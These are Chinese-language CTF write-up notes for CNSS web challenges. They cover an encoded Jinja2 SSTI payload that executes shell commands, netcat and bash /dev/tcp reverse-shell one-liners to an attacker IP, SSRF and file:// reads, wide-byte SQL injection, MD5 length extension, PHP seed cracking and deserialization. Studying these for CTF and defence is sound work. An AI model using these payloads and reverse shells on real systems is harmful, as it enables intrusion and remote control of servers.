[Hard] Walk Through My Intranet - 1
SSTI
1 | pattern = re.compile(r'os\[]_self\+-\*class"\.', re.I re.M) |
题目给的url过滤信息,分为几类bypass
os ,class ,self ,__ 可以进行编码绕过 class==\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f
1 | \x+ASCII值 =》对应值(只要数据被引号包裹,就能作为字符串一样被处理,base64,ascii,字符串凭借,倒置等) |
[ ] 和 . 是进行进入目录子类的,用 attr(‘ ‘) 一次性都过滤掉
其他的都用不上,原始payload:
1 | {{''.__class__.__mro__.__getitem__(1).__subclasses__()['\x5f\x5fgetitem\x5f\x5f'](300).__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}} |
把’ ‘里的敏感东西用ASCII编码过滤掉。[ ]就用attr换掉
最后一个双引号里面套单引号就可以改成外面单引号里面双引号,然后里面又是被当做字符串的那种,就可以ASCII编码了。
最终payload
1 | {{''attr('\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f')attr('\x5f\x5fmro\x5f\x5f')attr('\x5f\x5fgetitem\x5f\x5f')(1)attr('\x5f\x5fsub\x63\x6c\x61\x73\x73es\x5f\x5f')()attr('\x5f\x5fgetitem\x5f\x5f')(300)attr('\x5f\x5finit\x5f\x5f')attr('\x5f\x5fglobals\x5f\x5f')attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')attr('\x5f\x5fgetitem\x5f\x5f')('eval')('\x5f\x5fimport\x5f\x5f(\x22\x6F\x73\x22)\x2epopen(\x22ls\x22)\x2eread()')}} |
ls的地方就是能够输入命令有漏洞的地方。
linux敏感目录
进入linux目录之后开始寻找敏感目录:
这些又是基于FHS(Filesystem Hierarchy Standard )机构

FHS认为根目录(/)下应该包含如下子目录
目录
应放置档案内容
/bin
系统有很多放置执行档的目录,但/bin比较特殊。因为/bin放置的是在单人维护模式下还能够被操作的指令。在/bin底下的指令可以被root与一般帐号所使用,主要有:cat,chmod(修改权限), chown, date, mv, mkdir, cp, bash等等常用的指令。
/boot
主要放置开机会使用到的档案,包括Linux核心档案以及开机选单与开机所需设定档等等。Linux kernel常用的档名为:vmlinuz ,如果使用的是grub这个开机管理程式,则还会存在/boot/grub/这个目录。
/dev
(device)在Linux系统上,任何装置与周边设备都是以档案的型态存在于这个目录当中。 只要通过存取这个目录下的某个档案,就等于存取某个装置。比要重要的档案有/dev/null, /dev/zero, /dev/tty , /dev/lp_, / dev/hd_, /dev/sd*等等
/etc
系统主要的设定档几乎都放置在这个目录内,例如人员的帐号密码档、各种服务的启始档等等。 一般来说,这个目录下的各档案属性是可以让一般使用者查阅的,但是只有root有权力修改。 FHS建议不要放置可执行档(binary)在这个目录中。 比较重要的档案有:/etc/inittab, /etc/init.d/, /etc/modprobe.conf, /etc/X11/, /etc/fstab, /etc/sysconfig/等等。 另外,其下重要的目录有:/etc/init.d/ :所有服务的预设启动script都是放在这里的,例如要启动或者关闭iptables的话: /etc/init.d/iptables start、/etc/init.d/ iptables stop /etc/xinetd.d/ :这就是所谓的super daemon管理的各项服务的设定档目录。 /etc/X11/ :与X Window有关的各种设定档都在这里,尤其是xorg.conf或XF86Config这两个X Server的设定档。(配置信息)
/home
这是系统预设的使用者家目录(home directory)。 在你新增一个一般使用者帐号时,预设的使用者家目录都会规范到这里来。比较重要的是,家目录有两种代号: ~ :代表当前使用者的家目录,而 ~guest:则代表用户名为guest的家目录。
/lib
系统的函式库非常的多,而/lib放置的则是在开机时会用到的函式库,以及在/bin或/sbin底下的指令会呼叫的函式库而已 。 什么是函式库呢?妳可以将他想成是外挂,某些指令必须要有这些外挂才能够顺利完成程式的执行之意。 尤其重要的是/lib/modules/这个目录,因为该目录会放置核心相关的模组(驱动程式)。
/media
media是媒体的英文,顾名思义,这个/media底下放置的就是可移除的装置。 包括软碟、光碟、DVD等等装置都暂时挂载于此。 常见的档名有:/media/floppy, /media/cdrom等等。
/mnt
如果妳想要暂时挂载某些额外的装置,一般建议妳可以放置到这个目录中。在古早时候,这个目录的用途与/media相同啦。 只是有了/media之后,这个目录就用来暂时挂载用了。
/opt
这个是给第三方协力软体放置的目录 。 什么是第三方协力软体啊?举例来说,KDE这个桌面管理系统是一个独立的计画,不过他可以安装到Linux系统中,因此KDE的软体就建议放置到此目录下了。 另外,如果妳想要自行安装额外的软体(非原本的distribution提供的),那么也能够将你的软体安装到这里来。 不过,以前的Linux系统中,我们还是习惯放置在/usr/local目录下。
/root
系统管理员(root)的家目录。 之所以放在这里,是因为如果进入单人维护模式而仅挂载根目录时,该目录就能够拥有root的家目录,所以我们会希望root的家目录与根目录放置在同一个分区中。
/sbin
Linux有非常多指令是用来设定系统环境的,这些指令只有root才能够利用来设定系统,其他使用者最多只能用来查询而已。放在/sbin底下的为开机过程中所需要的,里面包括了开机、修复、还原系统所需要的指令。至于某些伺服器软体程式,一般则放置到/usr/sbin/当中。至于本机自行安装的软体所产生的系统执行档(system binary),则放置到/usr/local/sbin/当中了。常见的指令包括:fdisk, fsck, ifconfig, init, mkfs等等。
/srv
srv可以视为service的缩写,是一些网路服务启动之后,这些服务所需要取用的资料目录。 常见的服务例如WWW, FTP等等。 举例来说,WWW伺服器需要的网页资料就可以放置在/srv/www/里面。呵呵,看来平时我们编写的代码应该放到这里了。
/tmp
这是让一般使用者或者是正在执行的程序暂时放置档案的地方。这个目录是任何人都能够存取的,所以你需要定期的清理一下。当然,重要资料不可放置在此目录啊。 因为FHS甚至建议在开机时,应该要将/tmp下的资料都删除。
还有下面这些
/lost+found
这个目录是使用标准的ext2/ext3档案系统格式才会产生的一个目录,目的在于当档案系统发生错误时,将一些遗失的片段放置到这个目录下。 这个目录通常会在分割槽的最顶层存在,例如你加装一个硬盘于/disk中,那在这个系统下就会自动产生一个这样的目录/disk/lost+found
/proc
这个目录本身是一个虚拟文件系统(virtual filesystem)喔。 他放置的资料都是在内存当中,例如系统核心、行程资讯(process)(是进程吗?)、周边装置的状态及网络状态等等。因为这个目录下的资料都是在记忆体(内存)当中,所以本身不占任何硬盘空间。比较重要的档案(目录)例如: /proc/cpuinfo, /proc/dma, /proc/interrupts, /proc/ioports, /proc/net/*等等。呵呵,是虚拟内存吗[guest]?
/sys
这个目录其实跟/proc非常类似,也是一个虚拟的档案系统,主要也是记录与核心相关的资讯。 包括目前已载入的核心模组与核心侦测到的硬体装置资讯等等。 这个目录同样不占硬盘容量。
推荐博客
https://www.cnblogs.com/silence-hust/p/4319415.html
linux常见命令
查看当前用户
1 | whoami |
查看ip等信息
1 | ifcinfig //查询和配置网络接口 |
显示当前位置路径
1 | pwd //显示当前位置路径 |
find
1 | find . -name "*.c" //将目前目录及其子目录下所有延伸档名是 c 的文件列出来 |
系统信息(*)
1 | uname -a //可以显示一些重要的系统信息,例如内核名称、主机名、内核版本号、处理器类型之类的信息 |
ssh
原理
1 | SSH 为 Secure Shell 的缩写,由 IETF 的网络小组(Network Working Group)所制定;SSH 为建立在应用层基础上的安全协议。 |
从客户端来看,SSH提供两种级别的安全验证。
用于远程登录主机
第一种级别(基于口令的安全验证)
只要你知道自己帐号和口令,就可以登录到远程主机。所有传输的数据都会被加密,但是不能保证你正在连接的服务器就是你想连接的[服务器]。可能会有别的服务器在冒充真正的服务器,也就是受到“中间人”这种方式的攻击。
第二种级别(基于密匙的安全验证)
非对称加密
需要依靠密匙,也就是你必须为自己创建一对密匙,并把公用密匙放在需要访问的服务器上。如果你要连接到SSH服务器上,客户端软件就会向服务器发出请求,请求用你的密匙进行安全验证。服务器收到请求之后,先在该服务器上你的主目录下寻找你的公用密匙,然后把它和你发送过来的公用密匙进行比较。如果两个密匙一致,服务器就用公用密匙加密“质询”(challenge)并把它发送给客户端软件。客户端软件收到“质询”之后就可以用你的私人密匙解密再把它发送给服务器。
用这种方式,你必须知道自己密匙的口令。但是,与第一种级别相比,第二种级别不需要在网络上传送口令。
第二种级别不仅加密所有传送的数据,而且“中间人”这种攻击方式也是不可能的(因为他没有你的私人密匙)。但是整个登录的过程可能需要10秒 。
公钥登录
1.服务器生成公私钥对(有些服务器开机自起)
1 | # cd |
2.将公钥导入authorized_keys文件,并将私钥保存到本地计算机
1 | # cat id_rsa.pub >>authorized_keys |
id_rsa, id_rua.pub, authorized_keys 都在 ~/.ssh目录下(ssh是用户目录下的隐藏文件)
3.修改ssh配置文件
1 | # vim /etc/ssh/sshd_config |
4.重启sshd服务
1 | // centos系统 |
5.远程登录
1.xshell登录(半自动化)
2.命令登录
修改权限,权限不修改成600可能会导致登录失败
1 | # chmod 600 id_rsa |
反弹shell
对linux服务器的[渗透测试]过程中,我们在getshell得到一个低权限的webshell后,由于webshell是非交互式shell,通常要反弹一个交互式的shell,然后进一步进行提权。
反弹shell,就是攻击机监听在某个TCP/UDP端口为服务端,目标机主动发起请求到攻击机监听的端口,并将其命令行的输入输出转到攻击机。
关键是目标机有一个操作条件,可以主动发起请求,并且要能够访问外网,目标机需要是别人都能访问的外网
下面介绍几种方式
netcat反弹
Netcat 是一款简单的Unix工具,使用UDP和TCP协议。它是一个可靠的容易被其他程序所启用的后台操作工具,同时它也被用作网络的测试工具或黑客工具。使用它你可以轻易的建立任何连接。
目前,默认的各个linux发行版本已经自带了netcat工具包,但是可能由于处于安全考虑原生版本的netcat带有可以直接发布与反弹本地shell的功能参数 -e 都被阉割了,所以我们需要自己手动下载二进制安装包,安装的如下:
1 | wget https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gztar -xvzf netcat-0.7.1.tar.gz./configuremake && make installmake clean |
安装完原生版本的 netcat 工具后,便有了netcat -e参数,我们就可以将本地bash反弹到攻击机上了。
攻击机开启本地监听:
netcat -lvvp 2333
目标机主动连接攻击机:
netcat 47.xxx.xxx.72 2333 -e /bin/bash# nc <攻击机IP> <攻击机监听的端口> -e /bin/bash
利用Bash反弹shell
个人感觉反弹shell最好用的方法就是使用bash结合重定向方法的一句话,具体命令如下:
目标机主动连接主机:
bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1 //或者
bash -c “bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1”
bash -i >& /dev/tcp/攻击机IP/攻击机端口 0>&1
建议用引号来包裹bash命令
攻击机开启本地监听:
nc -lvvp 2333
[Mid] CNSS Proxy
proc directory
文件系统
一种文件系统,一种伪文件系统(也即虚拟文件系统)伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。
由于系统的信息,如进程,是动态改变的,所以用户或应用程序读取proc文件时,proc文件系统是动态从系统内核读出所需信息并提交的
用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息,甚至可以通过更改其中某些文件来改变内核的运行状态。
还有的是一些以数字命名的目录,它们是进程目录。系统中当前运行的每一个进程都有对应的一个目录在/proc下,以进程的 PID号为目录名,它们是读取进程信息的接口。而self目录则是读取进程本身的信息接口,是一个link。
各种目录
/proc/cmdline
载入 kernel 时所下达的相关指令与参数!查阅此文件,可了解指令是如何启动的!
例如:pythonloader.pyc 中间空格被省略掉了,用readline能查看完整的。 此语句意思是用python运行loader.pyc
/proc/N/environ
进程环境变量列表
/proc/N/exe
exe 是一个指向启动当前进程的可执行文件(完整路径)的符号链接。通过exe文件我们可以获得指定进程的可执行文件的完整路径
/proc/maps
当前进程关联到的每个可执行文件和库文件在内存中的映射区域及其访问权限所组成的列表
找到/app后的文件:app.cpython-39-x86_64-linux-gnu.so
特殊格式: .so结尾,有版本号信息
/proc/N/fd
包含进程相关的所有的文件描述符
/proc/cpuinfo
本机的 CPU 的相关信息,包含频率、类型与运算功能等
/proc/modules
目前我们的 Linux 已经载入的模块列表,也可以想成是驱动程序啦!
/proc/fb
帧缓冲设备列表,包括数量和控制它的驱动
/proc/stat
系统的一些状态信息,所有的CPU活动信息
/proc/N/cwd
cwd 文件是一个指向当前进程运行目录的符号链接。可以通过查看cwd文件获取目标指定进程环境的运行目录
app.cpython-39-x86_64-linux-gnu.so
cat /proc/N/cwd/filename
打开进程当前运行文件
注意:

在真正做题的时候,我们是不能通过命令的方式执行通过cat命令读取cmdline的,因为如果是cat读取/proc/self/cmdline的话,得到的是cat进程的信息,所以我们要通过题目的当前进程使用读取文件(如文件包含漏洞,或者SSTI使用file模块,ssrf,目录穿越读取文件)的方式读取/proc/self/cmdline。
SSRF

(Server-Side Request Forgery:服务器端请求伪造)
是攻击者让服务端发起构造的指定请求链接造成的漏洞。
首先要知道出现ssrf的函数基本就这几个file_get_contents()、curl()、fsocksopen()、fopen(),如果获取到题目源码了,源码中存在这些个函数就大致可以判断是否有ssrf,如果没有题目的源码,ssrf的入口一般是出现在调用外部资源的地方,比如url有个参数让你传或者是在html中的输入框,然后就用http://,file://,dict://协议读取一下。
SSRF攻击的目标是从[外网]无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统) 内部系统与外网隔绝,但却和服务器相连,服务器可以对内网发起请求。
ssrf就是利用我们可以访问到的服务器,对其服务器下面的内网进行探测,也可以理解为服务器拥有外网ip,而我们要访问的电脑则是在公网ip进行nat后分配的内网ip
- 1、可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息
- 2、攻击运行在内网或本地的应用程序(比如溢出)
- 3、对内网Web应用进行指纹识别,通过访问默认文件实现
- 4、攻击内外网的Web应用,主要是使用Get参数就可以实现的攻击(比如Struts2漏洞利用,SQL注入等)
- 5、利用file协议读取文件
内网访问
1 | /?url=127.0.0.1/flag.php |
理解
正常访问

利用ssrf漏洞

也就是类似于代理的东西,原来把代理服务器作为代理访问外网,现在利用ssrf访问代理服务器内网ip
伪协议

file:// — 访问本地文件系统 +绝对路径
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流(I/O streams)
端口扫描
1 | /?url=127.0.0.1:xxx //xxx进行bp爆破 |
这个题

首先0.0.0.0:5000和127.0.0.1:5000都能访问到当前页面
也就是存在ssrf注入,至于5000,是flask框架默认5000端口。
然后进行file协议拿本地文件。
pycdc(re)
py编译生成,开发商为了不泄露源码,为了提高加载速度。
pyc是一种二进制文件,是由py文件经过编译后,生成的文件,py文件变成pyc文件后,加载的速度有所提高,而且pyc是一种跨平台的字节码,是由[Python]的虚拟机来执行的,这个是类似于[Java]或者.NET的虚拟机的概念。pyc的内容,是跟python的版本相关的,不同版本编译后的pyc文件是不同的,2.5编译的pyc文件,2.4版本的python是无法执行的。
可以反编译:pycdc。
cython
用python语法写c拓展,可以直接被python调用(import),但是要注意版本号
Cython是一个编程语言,它通过类似Python的语法来编写C扩展并可以被Python调用.既具备了Python快速开发的特点,又可以让代码运行起来像C一样快,同时还可以方便地调用C library。
flask框架
Python的常用框架,,轻量级,两个主要核心应用是Werkzeug和模板引擎Jinja.
(dd)
[Mid] CNSS Database
“不会用了 Prepared Statement 你还能注入我吧”
Prepared Statement
预编译语句
通常我们的一条sql在db接收到最终执行完毕返回可以分为下面三个过程:
- 词法和语义解析
- 优化sql语句,制定执行计划
- 执行并返回结果
这是普通语句称作Immediate Statements,就是没有经过预编译,直接将语句过滤优化后传给数据库,就有可能让数据被当成sql语句代码执行(也就是数据变成了代码)?
但是很多情况,我们的一条sql语句可能会反复执行,或者每次执行的时候只有个别的值不同(比如query的where子句值不同,update的set子句值不同,insert的values值不同)。 如果每次都需要经过上面的词法语义解析、语句优化、制定执行计划等,则效率就明显不行了。
所谓预编译语句就是将这类语句中的值用占位符替代,可以视为将sql语句模板化或者说参数化,一般称这类语句叫Prepared Statements或者Parameterized Statements 预编译语句的优势在于归纳为:一次编译、多次运行,省去了解析优化等过程;预编译是用来提升SQL语句的响应速度的,将一段SQL语句定制成模板,把灵活的参数作为[占位符]让我们传递进去,达到多次执行相同的SQL语句必须要重复校验、解析等操作;
此外预编译语句能防止sql注入。为什么?
进行预编译之后,[sql语句]已经被数据库分析,编译和优化了,并且允许数据库以参数化的形式进行查询,所以即使有敏感字符数据库也会当做属性值来处理而不是sql指令了
输入的数据被放进占位符里面,整个sql语句结构不会改变,也就不存在闭合的说法,相当于输入的东西只能作为属性值(数据)执行,而不能变成代码语句
绕过
我们可以看到输出的SQL文是把整个参数用引号包起来,并把参数中的引号作为转义字符,从而避免了参数也作为条件的一部分
绕过需要两点,防止引号被转义,然后闭合语句 防止转义=》宽字节注入
宽字节注入
先总结sql注入总共有哪些类型:
数字型注入: or 1=1 在输入整形参数的地方
字符型注入: ‘ or 1=1# 需要闭合引号
**搜索型注入: %xxx% or 1=1 #%&**amp;#x27; 需要闭合%
XX型注入: xx’) or 1=1# 需要闭合奇怪的东西
方法:
联合查询(union)注入、布尔盲注(base on boolian)、时间盲注(base on time)、报错信息注入、宽字节注入、二次注入,偏移注入
宽字节注入(⛔必须是GBK ⛔在 ‘ 前加 %df 用于绕过 )
其中 \ 的URL编码是 %5C ,当我们在单引号前面加上 %df 的时候,最终就会变成 運’,如果程序的默认字符集是GBK等宽字节字符集,则 MYSQL 用 GBK 的编码时,会认为 %df 是一个宽字符,也就是 運,也就是说:%df\’ = %df%5c%27=縗’,有了单引号就好注入了。
也就是本来单引号前面会有一个/来转义,但是利用gbk中支持宽字节,再加一个让/和%df变成宽字节,然后引号就逃逸了
pdo预处理
而PDO作为php中最典型的预编译查询方式
这个和预编译很像,如果理解不到位,只是简单使用PDO,就和addslashes()一样只是将引号转义了,
实际上,在模拟预编译的情况下,PDO对于SQL注入的防范(PDO::queto()),无非就是将数字型的注入转变为字符型的注入,又用类似mysql_real_escape_string()的方法将单引号、双引号、反斜杠等字符进行了转义。
将一些参数修改之后,就会发现不论输入什么都会被当成数据处理(十六进制转码)
正因为上面这句话,
Prepare语句最大的特点就是它可以将16进制串转为语句字符串并执行。如果我们发现了一个存在堆叠注入的场景,但过滤非常严格,便可以使用prepare语句进行绕过。
[Mid] ezpad
脚本爆破
1 | if (preg_match('/^2022(.*?)CNSS$/', $cnss)) |
cnss格式要求为:2022CNSS,在这种基础下破解md5,只能考虑脚本爆破
附上抄的xl脚本(夏令营)
1 | #!/usr/bin/env python |
intval绕过
1 | intval($cnss) === intval(strrev($cnss) //intval(2022***CNSS)===intval(CNSS***2022) |
intval()函数将参数id转换为数值型 strrev将字符串取反
前者至少2022往后,后者为零,现在需要让前者为0
1 | #intval有一些漏洞 |
hash长度扩展攻击
(hash length extension)
指针对某些允许包含额外信息的加密散列函数的攻击手段。次攻击适用于MD5和SHA-1等基于Merkle–Damgård构造的算法
哈希摘要算法,如MD5,SHA1, SHA2等,都是基于Merkle–Damgård结构。这类算法有一个很有意思的问题:如果你知道message和MAC,只需再知道key的长度,尽管不知道key的值,也能在message后面添加信息并计算出相应MAC。
Example: message + padding +extension
hash加密原理

我们需要了解以下几点md5加密过程:
MD5加密过程中512比特(64字节)为一组,属于分组加密,而且在运算的过程中,将512比特分为32bit*16块,分块运算
关键利用的是MD5的填充,对加密的字符串进行填充(比特第一位为1其余比特为0),使之(二进制)补到448模512同余,即长度为512的倍数减64,最后的64位在补充为原来字符串的长度,这样刚好补满512位的倍数,如果当前明文正好是512bit倍数则再加上一个512bit的一组。
MD5不管怎么加密,每一块加密得到的密文作为下一次加密的初始向量。
举一个例子讲一下如何填充:比如字符串“Acker” 十六进制0x41636b6572这里与448模512不同余,需补位满足二进制长度位512的倍数,补位后的数据如下:
1 | 0x61646d696e8000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002800000000000000 |
此处补充:以十六进制表示一共是128个字符,十六进制每个字符能够转换成4位二进制,128*4=512这就是一组,正好是512bit。

上图中的8是因为补位时二进制第一位要补1,那么1000转换成16进制就是8.后面都补上0.

填充数据最后8字节长度,Acker长度为5*8=40bit,又因为0x28=40所以16进制显示为28.
为什么数据会在左端:MD5中储存的都是小端方式,比如0x12345678,那么md5存储顺序就是0x78563412
MD5拓展攻击演示
下图为加密流程图,可以更直观看清楚整个流程。
选一个字符串例如“Acker”MD5(“Acker”)= dee2fb2df156f4040f893d8a10ac1034
现在我们不需要知道字符串是什么。只需要知道其长度,并将字符串填充完,新加一个字符串如:addition,之前得到的“Acker”MD5值作为最后一块加密的初始向量,最后得到的结果和MD5(“Acker+addition”)是一样的。
[Mid] Pesudo2
PHP Filter伪协议
php://filter是php中独有的一种协议,它是一种过滤器,可以作为一个中间流来过滤其他的数据流。通常使用该协议来读取或者写入部分数据,且在读取和写入之前对数据进行一些过滤,例如base64编码处理,rot13处理等。

伪协议小总结:
(后面再来细说)
伪随机数
mt_srand()函数
1 | mt_srand() 函数播种 Mersenne Twister 随机数生成器。 |
在php中每一次调用mt_rand()函数,都会检查一下系统有没有播种。(播种为mt_srand()函数完成),当随机种子生成后,后面生成的随机数都会根据这个随机种子生成。所以同一个种子下,随机数的序列是相同的,这就是漏洞点。
mt_rand()的生成的随机数只跟seed和调用该函数的次数有关
只需要知道一个随机数,就可以利用工具反推出可能的种子,知道种子,随机数就不算随机数了。
本题通过第一个随机数猜测出seed,再算第114514次的,完工。
[Mid] Best Language
PHP代码审计
PHP反序列化
为什么反序列化?
1.存储需求
1 | “所有php里面的值都可以使用函数serialize()来返回一个包含字节流的字符串来表示。序列化一个对象将会保存对象的所有变量,但是不会保存对象的方法,只会保存类的名字。” |
2.传输需求
序列化说通俗点就是把一个对象变成可以传输的字符串。举个例子,不知道大家知不知道json格式,这就是一种序列化,有可能就是通过array序列化而来的。而反序列化就是把那串可以传输的字符串再变回对象。
这样就让对象能够以字节流的形式传输。
魔术方法

phar
PHAR (“Php ARchive”) 是PHP里类似于JAR的一种打包文件。如果你使用的是 PHP 5.3 或更高版本,那么Phar后缀文件是默认开启支持的,你不需要任何其他的安装就可以使用它。
PHAR文件缺省状态是只读的,使用Phar文件不需要任何的配置。部署非常方便。因为我们现在需要创建一个自己的Phar文件,所以需要允许写入Phar文件,这需要修改一下 php.ini
打开 php.ini,找到 phar.readonly 指令行,修改成:
1 | phar.readonly = 0 |
现在,我们就可以来把PHP应用打包成Phar文件了。
——————————————————————————————————————————
PHAR文件是一种打包格式,通过将多数PHP文件和其他资源(如图像)捆绑到一个归档文件中来实现应用程序和库的分发。且所有PHAR文件都使用.phar作为文件扩展名,PHAR格式的归档需要使用自己写的php代码。
